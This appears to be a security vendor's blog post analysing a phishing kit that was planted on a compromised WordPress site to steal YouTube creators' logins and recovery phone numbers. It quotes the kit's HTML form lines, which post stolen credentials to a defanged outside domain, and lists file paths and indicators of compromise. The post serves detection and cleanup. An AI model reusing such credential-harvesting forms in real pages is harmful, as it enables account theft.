Phishing attacks against targeted channels have been successful in the past, as explained last year on ZDNet. Recently, our Remediation team found an interesting phishing page following a similar pattern that was targeting YouTube creators.
Phishing Behavior
The phishing campaign, which was initially discovered on a compromised WordPress website, is made up of two pages responsible for harvesting and sending along the victim’s stolen username, password, and recovery phone number.

Simply knowing the account recovery phone number will not allow the attacker to bypass 2FA for accounts that have it enabled. But it will be helpful to know the current registered phone number in case it’s needed during a takeover through the account recovery process.
Data Exfiltration & Redirect Chain
Unlike many phishing kits we encounter which use PHP to store or exfiltrate phished data, this particular campaign does not use any PHP files in the uploaded kit. Instead, the phishing page’s HTML sends the form data to a PHP file hosted at a third-party URL through two separate POST requests.
The first POST request is sent after the victim submits their account’s email address and password on the phishing page.
<form onsubmit="return validateForm();" name="loginForm" method="post" action="hxxps://www.shared8f8x9a[.]com/y1.php">
A similar line of HTML is used on the second page that requests the victim’s account recovery phone number. On submission, this sends the data to a PHP file on the third party URL.
<form onsubmit="return validateForm();" name="loginForm" method="post" action="hxxps://www.shared8f8x9a[.]com/y2.php">
A final redirect is provided by the response to the recovery phone number POST request, which redirects the victim from the phishing page to YouTube’s Creator Awards’ official page.

The phishing kit was found within the following files on the compromised WordPress environment:
./wp-includes/css/dist/components/index.html
./wp-includes/css/dist/components/VerifyYourRecoveryPhone/index.html
./wp-includes/css/dist/components/data/main.js
./wp-includes/css/dist/components/data/main.css
It looks like the malicious domain shared8f8x9a[.]com was registered with Namecheap on May 30, 2019 and — based on the IP address (198.54.115.43) it resolves to — is hosted there as well.

At the time of discovery, the domain had not been blacklisted by any major vendor according to these VirusTotal results.
Conclusion & Mitigation Steps
While we don’t know for sure that this phishing lure was used to attract victims to the phishing pages, it would appear that the attackers were targeting YouTube creators based on the final URL redirecting to YouTube’s Creator Awards.
One could imagine a phishing email informing the victim that they received a Creator Award and to sign into their account to view it (except they do so through the phishing page and not the legit service).
Phishing is typically hard to detect because malicious pages are often created deep inside the directory structure. Unless you know the exact URL of the phishing page, it can be pretty hard to tell if your site has been hacked,
Webmasters can use Google Search Console to receive notifications about phishing and other security problems. File integrity monitoring solutions can also help to identify indicators of compromise.
If your website is exhibiting malicious behavior or you think it might have been compromised with this infection, you can follow the detailed instructions in our hacked WordPress Guide to remove the malware or leverage our cleanup services.